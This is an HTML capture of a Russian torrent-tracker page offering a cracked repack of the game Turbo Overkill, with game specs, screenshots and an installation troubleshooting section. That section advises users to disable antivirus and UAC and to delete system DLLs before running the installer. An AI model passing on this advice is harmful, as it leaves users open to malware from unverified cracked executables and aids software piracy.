

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/viewtopic.php?t=260987
body_size: 12094
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Turbo Overkill (RUS/ENG/MULTI7) [Repack] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_1.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css">
</style>
<script type="text/javascript">
f_list = false;
function user_stats(pid, uid) { 
  $stats = $('#user_stats_'+pid); 
  $('#stats_'+pid).toggleClass('unfolded');
  $stats.slideToggle('fast');
  if (!$stats.data('loaded')) {
      ajax.user_stats(pid, uid);
  }
} 
ajax.user_stats = function(pid, uid) { 
  ajax.exec({ 
    action  : 'user_stats', 
    user_id : uid, 
    post_id : pid  }); 
}; 
ajax.callback.user_stats = function(data){ 
  $stats = $('#user_stats_'+data.post_id); 
  $($stats).html(data.html); 
  $stats.data('loaded',1); 
};
ajax.post_rating = function(id, mode) {
    ajax.exec({
        action  : 'post_rating',
        mode    : mode,
        id : id,
    });
};
ajax.callback.post_rating = function(data) {
    $('#post_rating_'+ data.id).html(data.html);
};
hid_post = function(post_id) {
    $('#hidhead_'+post_id).toggle();
    $('#post_'+post_id).toggle("slow");
}
</script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript">
function go_to_page ()
{
    var page_num = (parseInt( $('#pg-page').val() ) > 1) ? $('#pg-page').val() : 1;
    var pg_start = (page_num - 1) * 25;
    window.location = 'viewtopic.php?t=260987&start=' + pg_start;
    return false;
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=260987">Turbo Overkill (RUS/ENG/MUL<wbr>TI7) [Repack]</a></h1>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a>
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=35">Экшены</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" style="display: none;">
   <input  type="hidden" name="topicid" value="260987">
   <input  type="hidden" name="sid" value="lK4Ak7yUbzMnLFlXggkY">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap" style="padding: 0px 4px 2px 4px;">
            <form action="search.php?t=260987&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
                <input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2931477" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2931477"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 14229</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2931477" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2931477, 553135)">Рейтинг</a>
        <div id="user_stats_2931477" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2931477#2931477" title="Линк на это сообщение">12-Авг-2023 13:54</a>
                                    
                                
                    <span id=post_rating_2931477 style="padding-left:30px;" ><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2931477, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2931477" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div align="right"><var class="postImg postImgAligned img-right" title="https://i2.imageban.ru/out/2023/08/12/1bfd08e7ecae104566dadb1c2538212d.jpg"></var></div><span style="font-family: Georgia"><div style="text-align: center;"><span style="font-size: 22px; line-height: normal;"><span style="font-weight: bold;">Turbo Overkill</span> <div></div> v1.0 (Release)</span></div> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Дата выпуска:</span> 11 августа 2023 <div></div> <span style="font-weight: bold;">Жанр:</span> Action, Shooter, First-person, 3D, Cyberpunk <div></div> <span style="font-weight: bold;">Разработчик:</span> Trigger Happy Interactive <div></div> <span style="font-weight: bold;">Издательство:</span> Apogee Entertainment <div></div> <span style="font-weight: bold;">Движок:</span> Unity <div></div> <span style="color: green;"><span style="font-weight: bold;">Пользовательские оценки в Steam:</span> 96% обзоров пользователей - положительные (2068 рецензий)</span> <hr /><span style="font-weight: bold;">Язык интерфейса:</span> Русский, Английский, Немецкий, Испанский, Французский, Турецкий, Упрощенный китайский <div></div> <span style="font-weight: bold;">Язык озвучки:</span> Английский <div></div> <span style="font-weight: bold;">Тип издания:</span> Repack <div></div> <span style="font-weight: bold;">Лекарство:</span> вшито (CODEX-RUNE) <hr /><span style="font-weight: bold;">Системные требования:</span> <div></div> ОС: Windows 7 x64 и выше <div></div> Процессор: 2 GHz и лучше <div></div> Память: 8 Гб <div></div> Видео: GeForce GTX 970 / R9 390X или лучше <div></div> DirectX: 10 <div></div> Место на диске: 11.4 Гб <br clear="all" /><br /><hr /><br /><span style="font-weight: bold;">Описание:</span> <br /><br /> Turbo Overkill - это киберпанк-шутер от первого лица, вдохновленный такими играми, как Outrun, Vaporwave, Quake и Doom. Игрокам отводится роль жестокой машины для убийств, у которой вместо ноги - бензопила. На улицах города под названием Неоновый Рай процветает преступность, и цель героя проста - очистить улицы от грязи, уничтожив как можно больше преступников. Игрокам на выбор предлагается огромный арсенал оружия, множество модификаций тела, &quot;вертикальный&quot; геймплей и разнообразные противники. <hr /><div class="sp-wrap">	<div class="sp-body" title="Особенности репака"><ul> <div></div> <li> Репак основан на ISO-образе Turbo.Overkill-RUNE: rune-turbo.overkill.iso (11,227,430,912 байт) <div></div> <li> Версия игры: v1.0 (Release) <div></div> <li> 100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита <div></div> <li> НИЧЕГО не вырезано, НИЧЕГО не перекодировано <div></div> <li> Существенно улучшено сжатие (с 10.5 до 7.8 Гб) <div></div> <li> Установка занимает 3-13 минут (зависит от вашей системы) <div></div> <li> После инсталляции игра занимает 11.4 Гб <div></div> <li> Язык изменяется в настройках игры <div></div> <li> После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально <div></div> <li> Для установки репака требуется минимум 2 Гб свободной оперативной памяти (включая виртуальную) <div></div> <li> В репаке используется библиотека XTool от Razor12911 <br /><br /> [Repack] by FitGirl <br /><br /> </ul> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты инсталлятора"><a href="https://i7.imageban.ru/out/2023/08/12/be9c0201eab2ee0f19240c9d153428e8.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2023/08/12/be9c0201eab2ee0f19240c9d153428e8.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2023/08/12/be9c0201eab2ee0f19240c9d153428e8.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i4.imageban.ru/out/2023/08/12/ae490763e06b0a1dec90af13544aaa43.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i4.imageban.ru/out/2023/08/12/ae490763e06b0a1dec90af13544aaa43.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i4.imageban.ru/out/2023/08/12/ae490763e06b0a1dec90af13544aaa43.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i2.imageban.ru/out/2023/08/12/f42dd6338c7738c327473a0c895376d5.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2023/08/12/f42dd6338c7738c327473a0c895376d5.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2023/08/12/f42dd6338c7738c327473a0c895376d5.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2023/08/12/ca409cdadc457bb7db797a7ba1ecd558.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2023/08/12/ca409cdadc457bb7db797a7ba1ecd558.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2023/08/12/ca409cdadc457bb7db797a7ba1ecd558.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Официальные скриншоты"><a href="https://i6.imageban.ru/out/2023/08/12/e1949300b86a979aed39305626e5c1fc.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/e1949300b86a979aed39305626e5c1fc.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/e1949300b86a979aed39305626e5c1fc.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i7.imageban.ru/out/2023/08/12/45138137f4758edea257b7e2b853ad38.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2023/08/12/45138137f4758edea257b7e2b853ad38.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2023/08/12/45138137f4758edea257b7e2b853ad38.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i7.imageban.ru/out/2023/08/12/880fb0e60f81e727251711fff6e5ff7e.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2023/08/12/880fb0e60f81e727251711fff6e5ff7e.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2023/08/12/880fb0e60f81e727251711fff6e5ff7e.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i5.imageban.ru/out/2023/08/12/6bfcbffd61d0292abb429348c47e3cd4.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2023/08/12/6bfcbffd61d0292abb429348c47e3cd4.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2023/08/12/6bfcbffd61d0292abb429348c47e3cd4.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i7.imageban.ru/out/2023/08/12/f48d844cc46cc23f64b55c799f0a8f2e.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2023/08/12/f48d844cc46cc23f64b55c799f0a8f2e.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2023/08/12/f48d844cc46cc23f64b55c799f0a8f2e.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i2.imageban.ru/out/2023/08/12/6cea379adb13bc4b77d857b967851987.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2023/08/12/6cea379adb13bc4b77d857b967851987.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2023/08/12/6cea379adb13bc4b77d857b967851987.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Собственные скриншоты из репака"><a href="https://i6.imageban.ru/out/2023/08/12/c9d18f1d2baa9cfcd16cf27ae12a7048.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/c9d18f1d2baa9cfcd16cf27ae12a7048.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/c9d18f1d2baa9cfcd16cf27ae12a7048.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2023/08/12/83564f14fdb5fdbadf402f81a96ab4a4.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2023/08/12/83564f14fdb5fdbadf402f81a96ab4a4.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2023/08/12/83564f14fdb5fdbadf402f81a96ab4a4.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2023/08/12/932dfddd6fabb9b629221edb758fe61a.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/932dfddd6fabb9b629221edb758fe61a.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/932dfddd6fabb9b629221edb758fe61a.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i2.imageban.ru/out/2023/08/12/4a9d20516c52492915a5d3f2830a9600.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2023/08/12/4a9d20516c52492915a5d3f2830a9600.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2023/08/12/4a9d20516c52492915a5d3f2830a9600.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2023/08/12/cc5b4443d50d48320f06f858c093bc7b.jpg" rel="ead1m23oXC" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/cc5b4443d50d48320f06f858c093bc7b.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/cc5b4443d50d48320f06f858c093bc7b.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Проблемы с установкой и запуском репаков? (не только моих)">Если при установке моих или любых других репаков у вас возникают ошибки (особенно Xdelta или с Unarc.dll), попробуйте следующие действия: <br /><br /> <ul> <div></div> <li> <span style="font-weight: bold;">Перехешируйте торрент!</span> - например в uTorrent нужно выбрать игру, нажать стоп, нажать правую кнопку мыши и выбрать &quot;Форсировать проверку&quot; (Force re-check). <div></div> <li> Убедитесь, что в вашем имени пользователя в Windows нет русских или других нелатинских букв - допустимы только латинские буквы и цифры <div></div> <li> Отключите антивирус - он может ложно срабатывать на лекарства, чем либо прервет установку репака, либо просто не даст запустить игру <div></div> <li> Отключите UAC - он может блокировать программы распаковки/сборки внутри инсталлятора <div></div> <li> Убедитесь, что размер виртуальной памяти (файл подкачки) у вас не менее объема физической памяти, а лучше - вдвое больше. <div></div> <li> Убедитесь, что на целевом жестком диске, а также на диске с временными файлами Windows у вас достаточно места. <div></div> <li> Попробуйте установить игру НЕ на диск C:,  либо наоборот - НА диск C:,  если на другой не ставится - права в Windows штука такая... <div></div> <li> Посмотрите,  нет ли в системной папке Windows (и глубже) файла unarc.dll. Если он есть - удалите его <div></div> <li> Запустите инсталлятор с правами, как показано на картинке (меню &quot;Свойства&quot; при нажатии правой кнопки мыши на файле): <div></div> </ul> <br /><br /> <a href="http://fastpic.ru/view/58/2015/0330/86e1d08a764c3fece523646881c2614e.gif.html" class="postLink"><var class="postImg" title="http://i58.fastpic.ru/thumb/2015/0330/4e/86e1d08a764c3fece523646881c2614e.jpeg"></var></a> 	</div></div> </span></span>  
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
